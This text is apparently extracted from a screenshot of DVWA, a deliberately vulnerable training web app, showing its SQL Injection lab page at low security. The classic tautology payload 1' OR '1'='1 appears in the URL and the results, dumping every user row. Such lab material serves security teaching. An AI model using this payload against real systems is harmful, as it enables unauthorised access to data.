 VWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help